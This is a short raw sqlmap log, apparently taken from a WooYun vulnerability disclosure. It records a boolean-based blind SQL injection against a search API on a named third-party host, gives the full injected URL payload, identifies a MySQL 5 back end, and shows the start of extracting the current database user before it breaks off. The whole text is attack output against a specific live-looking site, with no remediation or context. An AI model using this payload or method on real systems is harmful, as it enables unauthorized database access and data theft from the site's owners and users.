 [15:11:35] [INFO] resuming back-end DBMS 'mysql'
[15:11:35] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: http://t.5i5j.com:80/webapp/api/community/search.json?cityid=9' AND
 2863=2863 and 'a'='a&name=%E5%9B%9B%E5%B9%B3%E8%B7%AF1230%E5%8F%B7&_=1452149152
891&__ajax_random__=0.08151449239812791&__jsonpcallback=xiaoqu_request1.render
---
[15:11:35] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 5
[15:11:35] [INFO] fetching current user
[15:11:35] [INFO] retrieving the length of query output
[15:11:35] [INFO] retrieved:
[15:11:36] [WARNING] reflective value(s) found and filtering out
[15:11:36] [INFO] retrieved:
[15:11:39] [WARNING] in case of continuous data retrieval problems you are advis
www.wooyun.org